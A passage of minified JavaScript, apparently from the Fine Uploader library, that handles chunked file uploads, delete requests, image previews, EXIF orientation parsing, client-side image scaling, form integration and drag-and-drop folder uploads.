i=c._getFileState(a).temp.chunkProgress,n=c._getFileState(a).loaded,s=e,e=t,t=h(a),o=n;i[r]=s-(e-l),qq.each(i,function(e,t){o+=t}),m(a,u,o,t)}};e.upload.onprogress=function(e){e.lengthComputable&&t[null==l?"simple":"chunked"](e.loaded,e.total)}},_registerXhr:function(e,t,i,n){t=null==t?-1:t,e=c._getFileState(e).temp;return e.xhrs=e.xhrs||{},e.ajaxRequesters=e.ajaxRequesters||{},e.xhrs[t]=i,n&&(e.ajaxRequesters[t]=n),i},_removeExpiredChunkingRecords:function(){var i=l.recordsExpireIn;c._iterateResumeRecords(function(e,t){t=new Date(t.lastUpdated);t.setDate(t.getDate()+i),t.getTime()<=Date.now()&&(g("Removing expired resume record with key "+e),localStorage.removeItem(e))})},_shouldChunkThisFile:function(e){var t=c._getFileState(e);if(t)return t.chunking||c.reevaluateChunking(e),t.chunking.enabled}})},qq.DeleteFileAjaxRequester=function(e){"use strict";var n,s={method:"DELETE",uuidParamName:"qquuid",endpointStore:{},maxConnections:3,customHeaders:function(e){return{}},paramsStore:{},cors:{expected:!1,sendCredentials:!1},log:function(e,t){},onDelete:function(e){},onDeleteComplete:function(e,t,i){}};qq.extend(s,e),n=qq.extend(this,new qq.AjaxRequester({acceptHeader:"application/json",validMethods:["POST","DELETE"],method:s.method,endpointStore:s.endpointStore,paramsStore:s.paramsStore,mandatedParams:"POST"===s.method.toUpperCase()?{_method:"DELETE"}:{},maxConnections:s.maxConnections,customHeaders:function(e){return s.customHeaders.get(e)},log:s.log,onSend:s.onDelete,onComplete:s.onDeleteComplete,cors:s.cors})),qq.extend(this,{sendDelete:function(e,t,i){i=i||{};s.log("Submitting delete file request for "+e),"DELETE"===s.method?n.initTransport(e).withPath(t).withParams(i).send():(i[s.uuidParamName]=t,n.initTransport(e).withParams(i).send())}})},zbb.prototype.render=function(t,e){e=e||{};var i,n,s,o,a,r,l=this,u=this.srcImage.naturalWidth,c=this.srcImage.naturalHeight,d=e.width,h=e.height,p=e.maxWidth,f=e.maxHeight,m=!this.blob||"image/jpeg"===this.blob.type,g=t.tagName.toLowerCase();this.imageLoadListeners?this.imageLoadListeners.push(function(){l.render(t,e)}):(d&&!h?h=c*d/u<<0:h&&!d?d=u*h/c<<0:(d=u,h=c),p&&p<d&&(h=c*(d=p)/u<<0),f&&f<h&&(d=u*(h=f)/c<<0),i={width:d,height:h},qq.each(e,function(e,t){i[e]=t}),"img"===g?(r=t.src,c=l.srcImage,d=l.blob,n=i,h=m,s=document.createElement("canvas"),o=n.mime||"image/jpeg",a=new qq.Promise,wbb(c,d,s,n,h).then(function(){a.success(s.toDataURL(o,n.quality||.8))}),a.then(function(e){t.src=e,r===t.src&&t.onload()})):"canvas"===g&&wbb(this.srcImage,this.blob,t,i,m),"function"==typeof this.onrender&&this.onrender(t))},qq.MegaPixImage=zbb,qq.ImageGenerator=function(c){"use strict";function r(e){return"img"===e.tagName.toLowerCase()}function l(e){return"canvas"===e.tagName.toLowerCase()}function u(e){e=e.split("/"),e=e[e.length-1].split("?")[0],e=qq.getExtension(e);switch(e=e&&e.toLowerCase()){case"jpeg":case"jpg":return"image/jpeg";case"png":return"image/png";case"bmp":return"image/bmp";case"gif":return"image/gif";case"tiff":case"tif":return"image/tiff"}}function d(e){var t,i=document.createElement("a");return i.href=e,t=i.protocol,e=i.port,i=i.hostname,t.toLowerCase()!==window.location.protocol.toLowerCase()||(i.toLowerCase()!==window.location.hostname.toLowerCase()||e!==window.location.port&&!qq.ie())}function h(e,t){var i,n,s,o,a=r(e)||l(e);return r(e)?(o=t,(s=e).onload=function(){s.onload=null,s.onerror=null,o.success(s)},s.onerror=function(){s.onload=null,s.onerror=null,c("Problem drawing thumbnail!","error"),o.failure(s,"Problem drawing thumbnail!")}):l(e)?(n=t,(i=e).qqImageRendered=function(){n.success(i)}):(t.failure(e),c(qq.format("Element container of type {} is not supported!",e.tagName),"error")),a}function o(e,t,i,n,s){var o=new Image,a=new qq.Promise;h(o,a),d(e)&&(o.crossOrigin="anonymous"),o.src=e,a.then(function(){h(t,i),new qq.MegaPixImage(o).render(t,{maxWidth:n,maxHeight:n,mime:u(e),resize:s})},i.failure)}function a(e,t,i,n){h(t,i),qq(t).css({maxWidth:n+"px",maxHeight:n+"px"}),t.src=e}function p(e,t,i){var n=new qq.Promise,s=i.scale,i=s?i.maxSize:null;return s&&r(t)?(!(s=document.createElement("canvas")).getContext||!s.getContext("2d")||d(e)&&void 0===(new Image).crossOrigin?a:o)(e,t,n,i):l(t)?o(e,t,n,i):h(t,n)&&(t.src=e),n}qq.extend(this,{generate:function(e,t,i){return qq.isString(e)?(c("Attempting to update thumbnail based on server response."),p(e,t,i||{})):(c("Attempting to draw client-side image preview."),s=e,o=t,a=i||{},r=new qq.Promise,i=new qq.Identify(s,c),l=a.maxSize,u=null==a.orient||a.orient,i.isPreviewable().then(function(t){var e={parse:function(){return(new qq.Promise).success()}},e=u?new qq.Exif(s,c):e,i=new qq.MegaPixImage(s,n);h(o,r)&&e.parse().then(function(e){e=e&&e.Orientation;i.render(o,{maxWidth:l,maxHeight:l,orientation:e,mime:t,resize:a.customResizeFunction})},function(e){c(qq.format("EXIF data could not be parsed ({}).  Assuming orientation = 1.",e)),i.render(o,{maxWidth:l,maxHeight:l,mime:t,resize:a.customResizeFunction})})},function(){c("Not previewable"),r.failure(o,"Not previewable")}),r);function n(){o.onerror=null,o.onload=null,c("Could not render preview, file may be too large!","error"),r.failure(o,"Browser cannot render image!")}var s,o,a,r,l,u}}),this._testing={},this._testing.isImg=r,this._testing.isCanvas=l,this._testing.isCrossOrigin=d,this._testing.determineMimeOfFileName=u},qq.Exif=function(a,u){"use strict";var c=[274],d={274:{name:"Orientation",bytes:2}};function h(e){for(var t=0,i=0;0<e.length;)t+=parseInt(e.substring(0,2),16)*Math.pow(2,i),e=e.substring(2,e.length),i+=8;return t}function e(){var t=new qq.Promise;return qq.readBlobToHex(a,0,6).then(function(e){0!==e.indexOf("ffd8")?t.failure("Not a valid JPEG!"):function i(e,t){var n=e,s=t;return void 0===n&&(n=2,s=new qq.Promise),qq.readBlobToHex(a,n,4).then(function(e){var t=/^ffe([0-9])/.exec(e);t?"1"!==t[1]?(e=parseInt(e.slice(4,8),16),i(n+e+2,s)):s.success(n):s.failure("No EXIF header to be found!")}),s}().then(function(e){t.success(e)},function(e){t.failure(e)})}),t}qq.extend(this,{parse:function(){function o(e){u(qq.format("EXIF header parse failed: '{}' ",e)),l.failure(e)}var l=new qq.Promise;return e().then(function(s){var e,t;u(qq.format("Moving forward with EXIF header parsing for '{}'",void 0===a.name?"blob":a.name)),e=s,t=new qq.Promise,qq.readBlobToHex(a,e+10,2).then(function(e){t.success("4949"===e)}),t.then(function(t){var e,i,n;u(qq.format("EXIF Byte order is {} endian",t?"little":"big")),e=s,i=t,n=new qq.Promise,qq.readBlobToHex(a,e+18,2).then(function(e){return i?n.success(h(e)):void n.success(parseInt(e,16))}),n.then(function(e){u(qq.format("Found {} APP1 directory entries",e)),qq.readBlobToHex(a,s+20,12*e).then(function(e){var o,a,r,e=function(e){for(var t=[],i=0;i+24<=e.length;)t.push(e.slice(i,i+24)),i+=24;return t}(e),e=(o=t,e=e,a=qq.extend([],c),r={},qq.each(e,function(e,t){var i=t.slice(0,4),n=o?h(i):parseInt(i,16),s=a.indexOf(n);if(0<=s&&(i=d[n].name,n=d[n].bytes,n=t.slice(16,16+2*n),r[i]=o?h(n):parseInt(n,16),a.splice(s,1)),0===a.length)return!1}),r);u("Successfully parsed some EXIF tags"),l.success(e)},o)},o)},o)},o),l}}),this._testing={},this._testing.parseLittleEndian=h},qq.Identify=function(s,r){"use strict";qq.extend(this,{isPreviewable:function(){var e=this,o=new qq.Promise,a=!1,t=void 0===s.name?"blob":s.name;return r(qq.format("Attempting to determine if {} can be rendered in this browser",t)),r("First pass: check type attribute of blob object."),this.isPreviewableSync()?(r("Second pass: check for magic bytes in file header."),qq.readBlobToHex(s,0,4).then(function(s){qq.each(e.PREVIEWABLE_MIME_TYPES,function(e,t){if(i=s,n=!1,t=[].concat(t=t),qq.each(t,function(e,t){if(0===i.indexOf(t))return!(n=!0)}),n)return"image/tiff"===e&&!qq.supportedFeatures.tiffPreviews||(a=!0,o.success(e)),!1;var i,n}),r(qq.format("'{}' is {} able to be rendered in this browser",t,a?"":"NOT")),a||o.failure()},function(){r("Error reading file w/ name '"+t+"'.  Not able to be rendered in this browser."),o.failure()})):o.failure(),o},isPreviewableSync:function(){var e=s.type,t=0<=qq.indexOf(Object.keys(this.PREVIEWABLE_MIME_TYPES),e),i=!1,n=void 0===s.name?"blob":s.name;return(i=t?"image/tiff"!==e||qq.supportedFeatures.tiffPreviews:i)||r(n+" is not previewable in this browser per the blob's type attr"),i}})},qq.Identify.prototype.PREVIEWABLE_MIME_TYPES={"image/jpeg":"ffd8ff","image/gif":"474946","image/png":"89504e","image/bmp":"424d","image/tiff":["49492a00","4d4d002a"]},qq.ImageValidation=function(o,a){"use strict";this.validate=function(t){var i,n,s=new qq.Promise;return a("Attempting to validate image."),n=!1,qq.each(t,function(e,t){if(0<t)return!(n=!0)}),n?(i=new qq.Promise,new qq.Identify(o,a).isPreviewable().then(function(){var e=new Image,t=window.URL&&window.URL.createObjectURL?window.URL:window.webkitURL&&window.webkitURL.createObjectURL?window.webkitURL:null;t?(e.onerror=function(){a("Cannot determine dimensions for image.  May be too large.","error"),i.failure()},e.onload=function(){i.success({width:this.width,height:this.height})},e.src=t.createObjectURL(o)):(a("No createObjectURL function available to generate image URL!","error"),i.failure())},i.failure),i.then(function(e){var o,a,e=(o=e,qq.each(t,function(e,t){if(0<t){var i=/(max|min)(Width|Height)/.exec(e),n=i[2].charAt(0).toLowerCase()+i[2].slice(1),s=o[n];switch(i[1]){case"min":if(s<t)return a=e,!1;break;case"max":if(t<s)return a=e,!1}}}),a);e?s.failure(e):s.success()},s.success)):s.success(),s}},qq.Session=function(e){"use strict";var o={endpoint:null,params:{},customHeaders:{},cors:{},addFileRecord:function(e){},log:function(e,t){}};function s(e,t,i,n){var s=!1;(t=t&&function(e){if(qq.isArray(e))return!0;o.log("Session response is not an array.","error")}(e))&&qq.each(e,function(e,t){if(null==t.uuid)s=!0,o.log(qq.format("Session response item {} did not include a valid UUID - ignoring.",e),"error");else if(null==t.name)s=!0,o.log(qq.format("Session response item {} did not include a valid name - ignoring.",e),"error");else try{return o.addFileRecord(t),!0}catch(e){s=!0,o.log(e.message,"error")}return!1}),n[t&&!s?"success":"failure"](e,i)}qq.extend(o,e,!0),this.refresh=function(){var n=new qq.Promise,e=qq.extend({},o);return new qq.SessionAjaxRequester(qq.extend(e,{onComplete:function(e,t,i){s(e,t,i,n)}})).queryServer(),n}},qq.SessionAjaxRequester=function(e){"use strict";var t,s={endpoint:null,customHeaders:{},params:{},cors:{expected:!1,sendCredentials:!1},onComplete:function(e,t,i){},log:function(e,t){}};qq.extend(s,e),t=qq.extend(this,new qq.AjaxRequester({acceptHeader:"application/json",validMethods:["GET"],method:"GET",endpointStore:{get:function(){return s.endpoint}},customHeaders:s.customHeaders,log:s.log,onComplete:function(e,t,i){var n=null;if(null!=t.responseText)try{n=qq.parseJson(t.responseText)}catch(e){s.log("Problem parsing session response: "+e.message,"error"),i=!0}s.onComplete(n,!i,t)},cors:s.cors})),qq.extend(this,{queryServer:function(){var e=qq.extend({},s.params);s.log("Session query request."),t.initTransport("sessionRefresh").withParams(e).withCacheBuster().send()}})},qq.Scaler=function(e,r){"use strict";var l=e.customResizer,i=e.sendOriginal,u=e.orient,c=e.defaultType,d=e.defaultQuality/100,h=e.failureText,p=e.includeExif,f=this._getSortedSizes(e.sizes);qq.extend(this,{enabled:qq.supportedFeatures.scaling&&0<f.length,getFileRecords:function(e,n,t){var s=this,o=[],a=t.blob||t;return new qq.Identify(a,r).isPreviewableSync()?(qq.each(f,function(e,t){var i=s._determineOutputType({defaultType:c,requestedType:t.type,refType:a.type});o.push({uuid:qq.getUniqueId(),name:s._getName(n,{name:t.name,type:i,refType:a.type}),blob:new qq.BlobProxy(a,qq.bind(s._generateScaledImage,s,{customResizeFunction:l,maxSize:t.maxSize,orient:u,type:i,quality:d,failedText:h,includeExif:p,log:r}))})}),o.push({uuid:e,name:n,size:a.size,blob:i?a:null})):o.push({uuid:e,name:n,size:a.size,blob:a}),o},handleNewFile:function(e,t,i,n,s,o,a,r){e.qqButtonId||e.blob&&e.blob.qqButtonId;var l=[],u=null,c=r.addFileToHandler,d=r.uploadData,h=r.paramsStore,p=qq.getUniqueId();qq.each(this.getFileRecords(i,t,e),function(e,t){var i=t.size;t.blob instanceof qq.BlobProxy&&(i=-1),i=d.addFile({uuid:t.uuid,name:t.name,size:i,batchId:o,proxyGroupId:p}),t.blob instanceof qq.BlobProxy?l.push(i):u=i,t.blob?(c(i,t.blob),s.push({id:i,file:t.blob})):d.setStatus(i,qq.status.REJECTED)}),null!==u&&(qq.each(l,function(e,t){var i={qqparentuuid:d.retrieve({id:u}).uuid,qqparentsize:d.retrieve({id:u}).size};i[a]=d.retrieve({id:t}).uuid,d.setParentId(t,u),h.addReadOnly(t,i)}),l.length&&((e={})[a]=d.retrieve({id:u}).uuid,h.addReadOnly(u,e)))}})},qq.extend(qq.Scaler.prototype,{scaleImage:function(t,e,i){"use strict";if(!qq.supportedFeatures.scaling)throw new qq.Error("Scaling is not supported in this browser!");var n=new qq.Promise,s=i.log,o=i.getFile(t),i=i.uploadData.retrieve({id:t}),a=i&&i.name,r=i&&i.uuid,e={customResizer:e.customResizer,sendOriginal:!1,orient:e.orient,defaultType:e.type||null,defaultQuality:e.quality,failedToScaleText:"Unable to scale",sizes:[{name:"",maxSize:e.maxSize}]},l=new qq.Scaler(e,s);return qq.Scaler&&qq.supportedFeatures.imagePreviews&&o?qq.bind(function(){var e=l.getFileRecords(r,a,o)[0];e&&e.blob instanceof qq.BlobProxy?e.blob.create().then(n.success,n.failure):(s(t+" is not a scalable image!","error"),n.failure())},this)():(n.failure(),s("Could not generate requested scaled image for "+t+".  Scaling is either not possible in this browser, or the file could not be located.","error")),n},_determineOutputType:function(e){"use strict";var t=e.requestedType,i=e.defaultType,e=e.refType;return i||t?t&&0<=qq.indexOf(Object.keys(qq.Identify.prototype.PREVIEWABLE_MIME_TYPES),t)&&("image/tiff"!==t||qq.supportedFeatures.tiffPreviews)?t:i:"image/jpeg"!==e?"image/png":e},_getName:function(e,t){"use strict";var i=e.lastIndexOf("."),n=t.type||"image/png",s=t.refType,o="",a=qq.getExtension(e),r="";return t.name&&t.name.trim().length&&(r=" ("+t.name+")"),0<=i?(o=e.substr(0,i),o+=r+"."+(a=s!==n?n.split("/")[1]:a)):o=e+r,o},_getSortedSizes:function(e){"use strict";return(e=qq.extend([],e)).sort(function(e,t){return e.maxSize>t.maxSize?1:e.maxSize<t.maxSize?-1:0})},_generateScaledImage:function(e,n){"use strict";var s=this,t=e.customResizeFunction,o=e.log,i=e.maxSize,a=e.orient,r=e.type,l=e.quality,u=e.failedText,c=e.includeExif&&"image/jpeg"===n.type&&"image/jpeg"===r,d=new qq.Promise,e=new qq.ImageGenerator(o),h=document.createElement("canvas");return o("Attempting to generate scaled version for "+n.name),e.generate(n,h,{maxSize:i,orient:a,customResizeFunction:t}).then(function(){function t(){o("Success generating scaled version for "+n.name);var e=qq.dataUriToBlob(i);d.success(e)}var i=h.toDataURL(r,l);c?s._insertExifHeader(n,i,o).then(function(e){i=e,t()},function(){o("Problem inserting EXIF header into scaled image.  Using scaled image w/out EXIF data.","error"),t()}):t()},function(){o("Failed attempt to generate scaled version for "+n.name,"error"),d.failure(u)}),d},_insertExifHeader:function(e,t,i){"use strict";var n,s=new FileReader,o=new qq.Promise;return s.onload=function(){n=s.result,o.success(qq.ExifRestorer.restore(n,t))},s.onerror=function(){i("Problem reading "+e.name+" during attempt to transfer EXIF data to scaled version.","error"),o.failure()},s.readAsDataURL(e),o},_dataUriToBlob:function(e){"use strict";var t=(0<=e.split(",")[0].indexOf("base64")?atob:decodeURI)(e.split(",")[1]),i=e.split(",")[0].split(":")[1].split(";")[0],e=new ArrayBuffer(t.length),n=new Uint8Array(e);return qq.each(t,function(e,t){n[e]=t.charCodeAt(0)}),this._createBlob(e,i)},_createBlob:function(e,t){"use strict";var i=window.BlobBuilder||window.WebKitBlobBuilder||window.MozBlobBuilder||window.MSBlobBuilder,i=i&&new i;return i?(i.append(e),i.getBlob(t)):new Blob([e],{type:t})}}),qq.ExifRestorer=(ffb={KEY_STR:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode64:function(e){for(var t,i,n,s,o,a="",r="",l="",u=0;n=(t=e[u++])>>2,s=(3&t)<<4|(i=e[u++])>>4,o=(15&i)<<2|(r=e[u++])>>6,l=63&r,isNaN(i)?o=l=64:isNaN(r)&&(l=64),a=a+this.KEY_STR.charAt(n)+this.KEY_STR.charAt(s)+this.KEY_STR.charAt(o)+this.KEY_STR.charAt(l),o=l=r="",u<e.length;);return a},restore:function(e,t){var i="data:image/jpeg;base64,";if(!e.match(i))return t;e=this.decode64(e.replace(i,"")),e=this.slice2Segments(e),e=this.exifManipulation(t,e);return i+this.encode64(e)},exifManipulation:function(e,t){t=this.getExifArray(t),t=this.insertExif(e,t);return new Uint8Array(t)},getExifArray:function(e){for(var t,i=0;i<e.length;i++)if(255==(t=e[i])[0]&225==t[1])return t;return[]},insertExif:function(e,t){var i=e.replace("data:image/jpeg;base64,",""),n=this.decode64(i),e=n.indexOf(255,3),i=n.slice(0,e),e=n.slice(e);return i.concat(t).concat(e)},slice2Segments:function(e){for(var t,i,n=0,s=[];;){if(255==e[n]&218==e[n+1])break;if(255==e[n]&216==e[n+1]?n+=2:(t=n+(256*e[n+2]+e[n+3])+2,i=e.slice(n,t),s.push(i),n=t),n>e.length)break}return s},decode64:function(e){var t,i,n,s,o,a="",r=0,l=[];if(/[^A-Za-z0-9\+\/\=]/g.exec(e))throw new Error("There were invalid base64 characters in the input text.  Valid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='");for(e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");i=this.KEY_STR.indexOf(e.charAt(r++)),t=(15&(n=this.KEY_STR.indexOf(e.charAt(r++))))<<4|(s=this.KEY_STR.indexOf(e.charAt(r++)))>>2,a=(3&s)<<6|(o=this.KEY_STR.indexOf(e.charAt(r++))),l.push(i<<2|n>>4),64!=s&&l.push(t),64!=o&&l.push(a),t=a="",r<e.length;);return l}},ffb),qq.TotalProgress=function(i,n){"use strict";function s(e){var t=n(e);0<t&&(o(e,0,t),a[e]={loaded:0,total:t})}function o(e,t,i){var n=a[e]?a[e].loaded:0,e=a[e]?a[e].total:0;-1===t&&-1===i?(r-=n,l-=e):(t&&(r+=t-n),i&&(l+=i-e)),d(r,l)}var a={},r=0,l=0,u=-1,c=-1,d=function(e,t){e===u&&t===c||i(e,t),u=e,c=t};qq.extend(this,{onAllComplete:function(e,t,i){var n,s;0!==t.length&&(n=i,s=!0,qq.each(t,function(e,t){if(0<=qq.indexOf(n,t))return s=!1}),!s)||(d(l,l),this.reset())},onStatusChange:function(e,t,i){var n;i===qq.status.CANCELED||i===qq.status.REJECTED?(o(n=e,-1,-1),delete a[n]):i===qq.status.SUBMITTING&&s(e)},onIndividualProgress:function(e,t,i){o(e,t,i),a[e]={loaded:t,total:i}},onNewSize:function(e){s(e)},reset:function(){a={},l=r=0}})},qq.PasteSupport=function(e){"use strict";var n,t;n={targetElement:null,callbacks:{log:function(e,t){},pasteReceived:function(e){}}},qq.extend(n,e),t=qq(n.targetElement).attach("paste",function(e){e=e.clipboardData;e&&qq.each(e.items,function(e,t){var i;(i=t).type&&0===i.type.indexOf("image/")&&(t=t.getAsFile(),n.callbacks.pasteReceived(t))})}),qq.extend(this,{reset:function(){t&&t()}})},qq.FormSupport=function(e,t,i){"use strict";var n,s,o,a,r=this,l=e.interceptSubmit,u=e.element,e=e.autoUpload;function c(e,t){if(!e.checkValidity||e.checkValidity())return 1;i("Form did not pass validation checks - will not upload.","error"),t()}qq.extend(this,{newEndpoint:null,newAutoUpload:e,attachedToForm:!1,getFormInputsAsObject:function(){return null==u?null:r._form2Obj(u)}}),(n=(n=u)&&(qq.isString(n)?document.getElementById(n):n))&&(i("Attaching to form element."),(a=n).getAttribute("action")&&(r.newEndpoint=a.getAttribute("action")),l&&(o=(s=n).submit,qq(s).attach("submit",function(e){(e=e||window.event).preventDefault?e.preventDefault():e.returnValue=!1,c(s,o)&&t()}),s.submit=function(){c(s,o)&&t()})),u=n,this.attachedToForm=!!u},qq.extend(qq.FormSupport.prototype,{_form2Obj:function(e){"use strict";function s(e){return t=e.type,0<=qq.indexOf(["checkbox","radio"],t.toLowerCase())&&!e.checked||e.disabled&&"hidden"!==e.type.toLowerCase();var t}var o={};return qq.each(e.elements,function(e,t){var i,n;(qq.isInput(t,!0)||"textarea"===t.tagName.toLowerCase())&&(n=t.type,qq.indexOf(["button","image","reset","submit"],n.toLowerCase())<0)&&!s(t)?o[t.name]=t.value:"select"!==t.tagName.toLowerCase()||s(t)||(i=null,qq.each(qq(t).children(),function(e,t){if("option"===t.tagName.toLowerCase()&&t.selected)return i=t.value,!1}),null!==(n=i)&&(o[t.name]=n))}),o}}),qq.traditional=qq.traditional||{},qq.traditional.FormUploadHandler=function(c,e){"use strict";var d=this,h=e.getName,p=e.getUuid,f=e.log;this.uploadFile=function(t){var e,i,n,s,o,a,r=d.getInput(t),l=d._createIframe(t),u=new qq.Promise;return e=t,i=l,n=c.paramsStore.get(e),s="get"===c.method.toLowerCase()?"GET":"POST",o=c.endpointStore.get(e),a=h(e),n[c.uuidName]=p(e),n[c.filenameParam]=a,(i=d._initFormForUpload({method:s,endpoint:o,params:n,paramsInBody:c.paramsInBody,targetName:i.name})).appendChild(r),d._attachLoadEvent(l,function(e){f("iframe loaded");e=e||function(e){var t,i,n;try{n=(i=e.contentDocument||e.contentWindow.document).body.innerHTML,f("converting iframe's innerHTML to JSON"),f("innerHTML = "+n),n&&n.match(/^<pre/i)&&(n=i.body.firstChild.firstChild.nodeValue),t=d._parseJsonResponse(n)}catch(e){f("Error when attempting to parse form upload response ("+e.message+")","error"),t={success:!1}}return t}(l);d._detachLoadEvent(t),c.cors.expected||qq(l).remove(),e.success?u.success(e):u.failure(e)}),f("Sending upload request for "+t),i.submit(),qq(i).remove(),u},qq.extend(this,new qq.FormUploadHandler({options:{isCors:c.cors.expected,inputName:c.inputName},proxy:{onCancel:c.onCancel,getName:h,getUuid:p,log:f}}))},qq.traditional=qq.traditional||{},qq.traditional.XhrUploadHandler=function(h,s){"use strict";function p(t,i){var n=new qq.Promise;return i.onreadystatechange=function(){var e;4===i.readyState&&((e=r(t,i)).success?n.success(e.response,i):n.failure(e.response,i))},n}function f(e){var t,i=e.fileOrBlob,n=e.id,s=e.xhr,o=e.xhrOverrides||{},a=e.customParams||{},r=e.params||{},l=o.params||{},u=q?new FormData:null,c=o.method||h.method,d=o.endpoint||h.endpointStore.get(n),e=_(n),o=v(n);return h.omitDefaultParams?(t=qq.extend({},a),qq.extend(t,l)):(t=qq.extend({},a),qq.extend(t,l),qq.extend(t,r),t[h.uuidName]=b(n),t[h.filenameParam]=e,q?t[h.totalFileSizeName]=o:h.paramsInBody||(t[h.inputName]=e)),h.paramsInBody||(d=qq.obj2url(t,d)),s.open(c,d,!0),h.cors.expected&&h.cors.sendCredentials&&(s.withCredentials=!0),q?(h.paramsInBody&&qq.obj2FormData(t,u),u.append(h.inputName,i),u):i}function m(e){var t=e.headerOverrides,i=e.id,n=e.xhr;t?qq.each(t,function(e,t){n.setRequestHeader(e,t)}):(t=h.customHeaders.get(i),i=g.getFile(i),n.setRequestHeader("Accept","application/json"),n.setRequestHeader("X-Requested-With","XMLHttpRequest"),n.setRequestHeader("Cache-Control","no-cache"),q||(n.setRequestHeader("Content-Type","application/octet-stream"),n.setRequestHeader("X-Mime-Type",i.type)),qq.each(t,function(e,t){n.setRequestHeader(e,t)}))}var g=this,_=s.getName,v=s.getSize,b=s.getUuid,n=s.log,q=h.forceMultipart||h.paramsInBody,o=new qq.traditional.AllChunksDoneAjaxRequester({cors:h.cors,endpoint:h.chunking.success.endpoint,headers:h.chunking.success.headers,jsonPayload:h.chunking.success.jsonPayload,log:n,method:h.chunking.success.method,params:h.chunking.success.params}),a=function(e){var t=h.paramsStore.get(e),i=_(e),n=v(e);return t[h.uuidName]=b(e),t[h.filenameParam]=i,t[h.totalFileSizeName]=n,t[h.chunking.paramNames.totalParts]=g._getTotalChunks(e),t},i=function(e,t){return qq.indexOf([200,201,202,203,204],e.status)<0||h.requireSuccessJson&&!t.success||t.reset},r=function(e,t){return n("xhr - server response received for "+e),n("responseText = "+t.responseText),e=l(!0,t),{success:!i(t,e),response:e}},l=function(t,e){var i={};try{n(qq.format("Received response status {} with body: {}",e.status,e.responseText)),i=qq.parseJson(e.responseText)}catch(e){t&&h.requireSuccessJson&&n("Error when attempting to parse xhr response text ("+e.message+")","error")}return i};qq.extend(this,{uploadChunk:function(e){var t,i,n,s=e.id,o=e.chunkIdx,a=e.overrides||{},r=e.resuming,l=g._getChunkData(s,o),u=g._createXhr(s,o),c={},d=p(s,u);return g._registerProgressHandler(s,o,l.size),t=h.paramsStore.get(s),i=c,n=l,o=v(e=s),e=_(e),h.omitDefaultParams||(i[h.chunking.paramNames.partIndex]=n.part,i[h.chunking.paramNames.partByteOffset]=n.start,i[h.chunking.paramNames.chunkSize]=n.size,i[h.chunking.paramNames.totalParts]=n.count,i[h.totalFileSizeName]=o),q&&!h.omitDefaultParams&&(i[h.filenameParam]=e),r&&(c[h.resume.paramNames.resuming]=!0),c=f({fileOrBlob:l.blob,id:s,customParams:t,params:c,xhr:u,xhrOverrides:a}),m({headerOverrides:a.headers,id:s,xhr:u}),u.send(c),d},uploadFile:function(e){var t,i,n=g.getFile(e),s=g._createXhr(e);return g._registerProgressHandler(e),t=p(e,s),i=h.paramsStore.get(e),i=f({fileOrBlob:n,id:e,customParams:i,xhr:s}),m({id:e,xhr:s}),s.send(i),t}}),qq.extend(this,new qq.XhrUploadHandler({options:qq.extend({namespace:"traditional"},h),proxy:qq.extend({getEndpoint:h.endpointStore.get},s)})),qq.override(this,function(n){return{finalizeChunks:function(e){return s.onFinalizing(e),h.chunking.success.endpoint?(t=e,i=new qq.Promise,o.complete(t,g._createXhr(t),a(t),h.customHeaders.get(t)).then(function(e){i.success(l(!1,e),e)},function(e){i.failure(l(!1,e),e)}),i):n.finalizeChunks(e,qq.bind(l,this,!0));var t,i}}})},qq.traditional.AllChunksDoneAjaxRequester=function(e){"use strict";var o,a={cors:{allowXdr:!1,expected:!1,sendCredentials:!1},endpoint:null,log:function(e,t){},method:"POST"},r={},t={get:function(e){return qq.isFunction(a.endpoint)?a.endpoint(e):a.endpoint}};qq.extend(a,e),o=qq.extend(this,new qq.AjaxRequester({acceptHeader:"application/json",contentType:a.jsonPayload?"application/json":"application/x-www-form-urlencoded",validMethods:[a.method],method:a.method,endpointStore:t,allowXRequestedWithAndCacheControl:!1,cors:a.cors,log:a.log,onComplete:function(e,t,i){var n=r[e];delete r[e],i?n.failure(t):n.success(t)}})),qq.extend(this,{complete:function(e,t,i,n){var s=new qq.Promise;return a.log("Submitting All Chunks Done request for "+e),r[e]=s,o.initTransport(e).withParams(a.params(e)||i).withHeaders(a.headers(e)||n).send(t),s}})},qq.DragAndDrop=function(e){"use strict";var a,n,i="qq-hidezones",s="qq-hide-dropzone",r=[],l=[],u=new qq.DisposeSupport;function c(t){var n=new qq.Promise;return t.isFile?t.file(function(e){e.qqPath=o(t),l.push(e),n.success()},function(e){a.callbacks.dropLog("Problem parsing '"+t.fullPath+"'.  FileError code "+e.code+".","error"),n.failure()}):t.isDirectory&&function i(n,e,s,t){var o=t||new qq.Promise,a=e||n.createReader();a.readEntries(function(e){var t=s?s.concat(e):e;e.length?setTimeout(function(){i(n,a,t,o)},0):o.success(t)},o.failure);return o}(t).then(function(e){var i=e.length;qq.each(e,function(e,t){c(t).done(function(){0===--i&&n.success()})}),e.length||n.success()},function(e){a.callbacks.dropLog("Problem parsing '"+t.fullPath+"'.  FileError code "+e.code+".","error"),n.failure()}),n}function o(e){var t=e.name,e=e.fullPath,t=e.lastIndexOf(t);return e="/"===(e=e.substr(0,t)).charAt(0)?e.substr(1):e}function d(t){var o=new qq.UploadDropZone({HIDE_ZONES_EVENT_NAME:i,element:t,onEnter:function(e){qq(t).addClass(a.classes.dropActive),e.stopPropagation()},onLeaveNotDescendants:function(e){qq(t).removeClass(a.classes.dropActive)},onDrop:function(e){var t,n,s;t=e.dataTransfer,e=o,n=[],s=new qq.Promise,a.callbacks.processingDroppedFiles(),e.dropDisabled(!0),1<t.files.length&&!a.allowMultipleItems?(a.callbacks.processingDroppedFilesComplete([]),a.callbacks.dropError("tooManyFilesError",""),e.dropDisabled(!1),s.failure()):(l=[],qq.isFolderDropSupported(t)?qq.each(t.items,function(e,t){var i=t.webkitGetAsEntry();i&&(i.isFile?l.push(t.getAsFile()):n.push(c(i).done(function(){n.pop(),0===n.length&&s.success()})))}):l=t.files,0===n.length&&s.success()),s.then(function(){var e,t,i;e=l,t=o,i=Array.prototype.slice.call(e),a.callbacks.dropLog("Grabbed "+e.length+" dropped files."),t.dropDisabled(!1),a.callbacks.processingDroppedFilesComplete(i,t.getElement())},function(){a.callbacks.dropLog("Drop event DataTransfer parsing failed.  No files will be uploaded.","error")})}});return u.addDisposer(function(){o.dispose()}),qq(t).hasAttribute(s)&&qq(t).hide(),r.push(o),o}function h(e){var i;return 